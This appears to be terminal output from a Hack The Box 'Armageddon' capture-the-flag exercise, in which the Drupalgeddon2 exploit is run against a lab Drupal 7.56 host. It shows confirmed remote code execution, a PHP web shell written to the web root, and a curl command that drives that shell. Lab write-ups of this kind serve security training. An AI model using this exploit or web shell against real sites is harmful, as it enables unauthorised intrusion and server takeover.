 ┌──(root💀offsec)-[/home/j0lm3d0/Documentos/HTB/Armageddon/explotation]
└─# ruby drupalgeddon2.rb http://10.10.10.233
[*] --==[::#Drupalggedon2::]==--
--------------------------------------------------------------------------------
[i] Target : http://10.10.10.233/
--------------------------------------------------------------------------------
[+] Found  : http://10.10.10.233/CHANGELOG.txt    (HTTP Response: 200)
[+] Drupal!: v7.56
--------------------------------------------------------------------------------
[*] Testing: Form   (user/password)
[+] Result : Form valid
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Clean URLs
[!] Result : Clean URLs disabled (HTTP Response: 404)
[i] Isn't an issue for Drupal v7.x
--------------------------------------------------------------------------------
[*] Testing: Code Execution   (Method: name)
[i] Payload: echo VBLIKMQN
[+] Result : VBLIKMQN
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
--------------------------------------------------------------------------------
[*] Testing: Existing file   (http://10.10.10.233/shell.php)
[!] Response: HTTP 200 // Size: 6.   ***Something could already be there?***
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (./)
[i] Payload: echo
[+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }
[+] Very Good News Everyone! Wrote to the web root! Waayheeeey!!!
--------------------------------------------------------------------------------
[i] Fake PHP shell:   curl 'http://10.10.10.233/shell.php' -d 'c=hostname'
armageddon.htb>> _